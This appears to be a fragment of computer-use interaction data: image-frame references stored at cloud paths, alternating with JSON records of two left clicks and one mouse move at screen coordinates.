
{"action": "left_click", "coordinate": [494, 119]}

{"action": "left_click", "coordinate": [732, 26]}

{"action": "mouse_move", "coordinate": [735, 37]}
